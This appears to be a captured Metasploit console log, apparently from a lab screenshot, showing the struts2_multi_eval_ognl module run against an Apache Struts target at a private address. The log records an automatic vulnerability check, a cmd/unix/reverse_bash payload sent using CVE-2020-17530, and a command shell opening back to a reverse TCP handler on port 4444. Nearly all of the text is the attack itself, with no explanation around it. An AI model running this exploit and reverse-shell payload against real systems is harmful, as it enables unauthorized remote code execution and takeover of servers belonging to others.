 msf6 exploit(multi/http/struts2_multi_eval_ognl) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:39242) at 2025-03-17 10:53:25 -0400